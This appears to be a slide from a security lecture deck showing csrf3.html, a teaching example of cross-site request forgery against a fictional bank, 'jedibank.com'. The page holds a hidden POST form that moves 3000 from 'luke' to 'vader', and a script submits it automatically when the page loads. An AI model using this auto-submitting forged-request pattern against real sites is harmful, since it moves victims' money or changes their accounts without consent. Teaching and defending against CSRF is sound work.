 csrf3.html > html
1 <html>
2 <head>
3 <title>CSRF 3</title>
4 </head>
5 <body>
6 <form method="POST" action="http://www.jedibank.com/transfer">
7 <input name="from" value="luke" />
8 <input name="to" value="vader" />
9 <input name="amount" value="3000" />
10 <input type="submit" value="do it" />
11 </form>
12 <script>
13 document.forms[0].submit()
14 </script>
15 </body>
16 </html>